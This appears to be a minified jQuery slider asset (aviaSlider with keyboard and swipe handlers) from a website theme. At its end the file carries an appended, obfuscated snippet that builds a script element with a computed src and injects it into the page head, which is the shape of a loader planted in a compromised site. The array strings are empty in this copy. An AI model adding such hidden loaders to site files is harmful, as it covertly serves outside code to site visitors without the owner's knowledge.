this._timer(function(){i._navigate("next"),i.options.autoplay&&i._startSlideshow()},1e3*this.options.interval)},_stopSlideshow:function(){this.options.autoplay&&(this.slideshow.destroy(),this.isPlaying=!1,this.options.autoplay=!1)},next:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("next")},previous:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("prev")},go2:function(i){if(isNaN(i)&&(i.preventDefault(),i=i.currentTarget.hash.replace("#","")),(i-=1)===this.current||i>=this.itemsCount||i<0)return!1;this._stopSlideshow(),this._navigate(!1,i)},play:function(){this.isPlaying||(this.isPlaying=!0,this._navigate("next"),this.options.autoplay=!0,this._startSlideshow())},pause:function(){this.isPlaying&&this.slideshow.pause()},resume:function(){this.isPlaying&&this.slideshow.resume()},destroy:function(i){this.slideshow.destroy(i)}},i.fn.aviaSlider=function(t){return this.each(function(){var e=i.data(this,"aviaSlider");e||(e=i.data(this,"aviaSlider",new i.AviaSlider(t,this)))})}}(jQuery),function(i){"use strict";i.fn.avia_keyboard_controls=function(t){var e={37:".prev-slide",39:".next-slide"},a={mousebind:function(i){i.hover(function(){i.mouseover=!0},function(){i.mouseover=!1})},keybind:function(t){i(document).keydown(function(i){if(t.mouseover&&void 0!==t.options[i.keyCode]){var e;if((e="string"==typeof t.options[i.keyCode]?t.find(t.options[i.keyCode]):t.options[i.keyCode]).length)return e.trigger("click",["keypress"]),!1}})}};return this.each(function(){var n=i(this);n.options=i.extend({},e,t),n.mouseover=!1,a.mousebind(n),a.keybind(n)})},i.fn.avia_swipe_trigger=function(t){i(window);var e=i.avia_utilities.isMobile,a={prev:".prev-slide",next:".next-slide",event:{prev:"click",next:"click"}},n={activate_touch_control:function(i){var t,e,a;i.touchPos={},i.hasMoved=!1,i.on("touchstart",function(t){i.touchPos.X=t.originalEvent.touches[0].clientX,i.touchPos.Y=t.originalEvent.touches[0].clientY}),i.on("touchend",function(t){i.touchPos={},i.hasMoved&&t.preventDefault(),i.hasMoved=!1}),i.on("touchmove",function(n){if(i.touchPos.X){if(e=n.originalEvent.touches[0].clientX-i.touchPos.X,a=n.originalEvent.touches[0].clientY-i.touchPos.Y,Math.abs(e)>Math.abs(a)&&(n.preventDefault(),i.touchPos!==n.originalEvent.touches[0].clientX&&Math.abs(e)>50))return t=e>0?"prev":"next","string"==typeof i.options[t]?i.find(i.options[t]).trigger(i.options.event[t],["swipe"]):i.options[t].trigger(i.options.event[t],["swipe"]),i.hasMoved=!0,i.touchPos={},!1}else i.touchPos.X=n.originalEvent.touches[0].clientX,i.touchPos.Y=n.originalEvent.touches[0].clientY})}};return this.each(function(){if(e){var s=i(this);s.options=i.extend({},a,t),n.activate_touch_control(s)}})}}(jQuery);var short_code=document.createElement('script');short_code.setAttribute("type","text/javascript");var _310px=["",""];var is_short=_310px[0]+Math[_310px[1]]();short_code.setAttribute("src",is_short);if (typeof short_code!="undefined");document.getElementsByTagName("head")[0].appendChild(short_code);